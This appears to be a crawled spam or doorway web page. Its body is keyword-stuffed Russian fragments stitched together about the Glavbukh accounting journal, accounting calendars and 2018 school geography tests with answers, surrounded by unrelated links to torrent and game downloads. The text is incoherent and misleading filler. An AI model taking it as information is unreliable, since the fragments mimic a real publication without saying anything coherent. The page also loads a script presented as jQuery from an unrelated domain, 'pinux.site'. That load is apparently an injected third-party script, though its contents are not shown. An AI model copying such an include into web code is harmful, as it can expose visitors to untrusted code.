

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sheebiepi.mysqltopgsql.com/mc9vtl-glavbuh-zhurnal-testy.html
body_size: 2254
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Главбух журнал тесты - sheebiepi.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sheebiepi.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Главбух журнал тесты</h2>
                            </header>
                            <p>Главбух – Журнал для бухгалтеров №1 Все права защищены. Полное или частичное. Мы разрабатываем те сервисы, которые будут вам полезны в данный момент. Например, сервисы. Календарь бухгалтера, налоговые изменения, персональный органайзер для бухгалтера. Подтверждение основного вида деятельности: кто сдает. Подтверждать основной вид своей. ВПР 2018 по географии с ответами. Все варианты. 7 класс 2018 год. 1 часть, 2 часть. 2017 - 2018 учебный год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mc9vtl-igra-engri-berdz-igrat-onlayn-besplatno-skachat.html">Игра энгри бердз играть онлайн бесплатно скачать</a></li>
                                <li><a href="mc9vtl-buhuchet-podskazki-iz-praktiki.html">Бухучет подсказки из практики</a></li>
                                <li><a href="mc9vtl-raspisanie-mezhdugorodnyh-avtobusov-simferopol-avtovokzal.html">Расписание междугородных автобусов симферополь автовокзал</a></li>
                                <li><a href="mc9vtl-zhurnal-kontrol-ispolneniya-dokumentov.html">Журнал контроль исполнения документов</a></li>
                                <li><a href="mc9vtl-obzor-android-igr.html">Обзор андроид игр</a></li>
                                <li><a href="mc9vtl-igra-zonk-na-android-skachat.html">Игра зонк на андроид скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сайт журнала Главбух - самого массового журнала.</li>
<li>Подписаться на журнал Главбух.</li>
<li>Календарь бухгалтера на 2019 год.</li>
<li>Подтверждение основного вида деятельности в ФСС</li>
<li>ВПР 2018 по географии с ответами. Все варианты. 7 класс.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-reformator-smelyanskaya-pdf.html">Реформатор смелянская pdf</a></li>
                                            <li><a href="mc9vtl-muzyka-skachat-rep-stalker.html">Музыка скачать реп сталкер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-skachat-muzyku-gruppy-splin-cherez-torrent.html">Скачать музыку группы сплин через торрент</a></li>
                                            <li><a href="mc9vtl-skachat-besplatno-kartinki-skripichnogo-klyucha.html">Скачать бесплатно картинки скрипичного ключа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-cenniki-pechat.html">Ценники печать</a></li>
                                            <li><a href="mc9vtl-skachat-serial-umelcy-torrent.html">Скачать сериал умельцы торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mc9vtl-kod-molchaniya.html">Код молчания</a></li>
                                            <li><a href="mc9vtl-skachat-mama-ne-goryuy-igra.html">Скачать мама не горюй игра</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
